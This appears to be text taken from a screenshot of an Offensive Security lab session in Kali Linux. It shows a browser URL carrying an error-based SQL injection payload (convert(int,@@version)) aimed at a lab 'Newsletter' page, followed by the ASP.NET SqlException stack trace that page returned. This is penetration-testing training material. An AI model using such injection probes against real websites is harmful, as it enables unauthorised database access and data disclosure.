 Offensive Security |
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value ':id:' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ':id:' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value ':id:' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0